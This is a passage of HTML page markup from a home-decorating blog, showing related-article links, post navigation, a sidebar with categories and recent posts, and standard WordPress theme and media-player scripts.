                                                            <img width="1920" height="1310" src="https://novadecoratingblog.com/wp-content/uploads/2020/12/0114A1-20.jpg" class="attachment-74 size-74 wp-post-image" alt="" medium="" decoding="async" srcset="https://novadecoratingblog.com/wp-content/uploads/2020/12/0114A1-20.jpg 1920w, https://novadecoratingblog.com/wp-content/uploads/2020/12/0114A1-20-300x205.jpg 300w, https://novadecoratingblog.com/wp-content/uploads/2020/12/0114A1-20-1024x699.jpg 1024w, https://novadecoratingblog.com/wp-content/uploads/2020/12/0114A1-20-768x524.jpg 768w, https://novadecoratingblog.com/wp-content/uploads/2020/12/0114A1-20-1536x1048.jpg 1536w, https://novadecoratingblog.com/wp-content/uploads/2020/12/0114A1-20-480x328.jpg 480w" sizes="(max-width: 1920px) 100vw, 1920px" />                                                        </a>
                                                    </div>
                                                                                                <div class="related-article-title">
                                                    <h4 class="primary-font">
                                                        <a href="https://novadecoratingblog.com/decorating-tips/simple-effective-bathroom-upgrades/">Simple, Effective Bathroom Upgrades</a>
                                                    </h4>
                                                </div><!-- .related-article-title -->
                                            </div>
                                        </div>
                                                                            <div class="col-sm-4">
                                            <div class="related-articles-wrapper">
                                                                                                    <div class="primary-background border-overlay">
                                                        <a href="https://novadecoratingblog.com/about-your-decorator/benefits-decorating-den-franchisee/" class="bg-image bg-image-1 bg-opacity">
                                                            <img width="1920" height="1281" src="https://novadecoratingblog.com/wp-content/uploads/2020/12/0508A1-20.jpg" class="attachment-423 size-423 wp-post-image" alt="" medium="" decoding="async" loading="lazy" srcset="https://novadecoratingblog.com/wp-content/uploads/2020/12/0508A1-20.jpg 1920w, https://novadecoratingblog.com/wp-content/uploads/2020/12/0508A1-20-300x200.jpg 300w, https://novadecoratingblog.com/wp-content/uploads/2020/12/0508A1-20-1024x683.jpg 1024w, https://novadecoratingblog.com/wp-content/uploads/2020/12/0508A1-20-768x512.jpg 768w, https://novadecoratingblog.com/wp-content/uploads/2020/12/0508A1-20-1536x1025.jpg 1536w, https://novadecoratingblog.com/wp-content/uploads/2020/12/0508A1-20-480x320.jpg 480w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />                                                        </a>
                                                    </div>
                                                                                                <div class="related-article-title">
                                                    <h4 class="primary-font">
                                                        <a href="https://novadecoratingblog.com/about-your-decorator/benefits-decorating-den-franchisee/">Benefits of Becoming a Decorating Den Franchisee</a>
                                                    </h4>
                                                </div><!-- .related-article-title -->
                                            </div>
                                        </div>
                                                                    </div>
                            </div><!-- .entry-content-->
                        </section>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://novadecoratingblog.com/decorating-tips/fall-decorating-ideas-for-your-living-room/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Fall Decorating Ideas for Your Living Room</span></a></div><div class="nav-next"><a href="https://novadecoratingblog.com/decorating-tips/how-to-decorate-your-fireplace-winter/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">5 Tips on How to Decorate Your Fireplace for Winter</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
    <div class="theiaStickySidebar">
		<div class="sidebar-bg">
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://novadecoratingblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-2" class="widget widget_categories"><div class="thememattic-title-wrapper"><h2 class="widget-title thememattic-title">Categories</h2></div><form action="https://novadecoratingblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="9">About Your Decorator</option>
	<option class="level-0" value="12">Ask A Decorator Answers</option>
	<option class="level-0" value="11">Careers</option>
	<option class="level-0" value="3">Decorating Tips</option>
	<option class="level-0" value="6">Design Styles</option>
	<option class="level-0" value="4">Flooring</option>
	<option class="level-0" value="5">Home Improvements</option>
	<option class="level-0" value="13">Pick of the Week</option>
	<option class="level-0" value="8">Room Of The Month</option>
	<option class="level-0" value="15">Styles</option>
	<option class="level-0" value="14">Tips</option>
	<option class="level-0" value="2">Tips &amp; Tricks</option>
	<option class="level-0" value="16">Top Picks</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="7">Window Treatments</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="thememattic-title-wrapper"><h2 class="widget-title thememattic-title">Recent Posts</h2></div>
		<ul>
											<li>
					<a href="https://novadecoratingblog.com/design-styles/how-to-achieve-warm-minimalism-at-home/">How to Achieve Warm Minimalism at Home</a>
									</li>
											<li>
					<a href="https://novadecoratingblog.com/decorating-tips/how-to-decorate-for-the-holidays-without-being-tacky/">How to Decorate for the Holidays Without Being Tacky</a>
									</li>
											<li>
					<a href="https://novadecoratingblog.com/design-styles/tips-updating-outdated-farmhouse-design-style/">Tips for Updating Your Outdated Farmhouse Design Style</a>
									</li>
											<li>
					<a href="https://novadecoratingblog.com/design-styles/should-you-commit-to-interior-design-core/">Should You Commit to an Interior Design &#8220;Core&#8221;?</a>
									</li>
											<li>
					<a href="https://novadecoratingblog.com/decorating-tips/how-to-create-wellness-yard-your-home/">How to Create a Wellness Yard at Your Home</a>
									</li>
					</ul>

		</div>		</div>
	</div>
</aside><!-- #secondary -->
    </div><!-- #content -->
    <footer id="colophon" class="site-footer">
    
            <div class="site-copyright">
            <div class="container-fluid">
                <span>Copyright &copy; All rights reserved.</span>
                Theme: <a href="https://www.thememattic.com/theme/write-blog" target = "_blank" rel="designer">Write Blog</a> by <a href="https://thememattic.com/" target = "_blank" rel="designer">Thememattic</a>            </div>
        </div>
    </footer>
</div>
<a id="scroll-up" class="secondary-background"><i class="ion-ios-arrow-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/write-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://novadecoratingblog.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=2.24.2" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://novadecoratingblog.com/wp-content/themes/write-blog/assets/thememattic/js/skip-link-focus-fix.js?ver=20151215" id="write-blog-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://novadecoratingblog.com/wp-content/themes/write-blog/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://novadecoratingblog.com/wp-content/themes/write-blog/assets/lib/slick/js/slick.min.js?ver=6.8.3" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://novadecoratingblog.com/wp-content/themes/write-blog/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://novadecoratingblog.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://novadecoratingblog.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://novadecoratingblog.com/wp-content/themes/write-blog/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://novadecoratingblog.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://novadecoratingblog.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novadecoratingblog.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var writeBlogVal = {"enable_slider_nav":"1","enable_slider_loop":"1","masonry_animation":"default","relayout_masonry":"1","nonce":"d632c553e5","ajaxurl":"https:\/\/novadecoratingblog.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novadecoratingblog.com/wp-content/themes/write-blog/assets/thememattic/js/script.js?ver=6.8.3" id="script-js"></script>

</body>
</html>
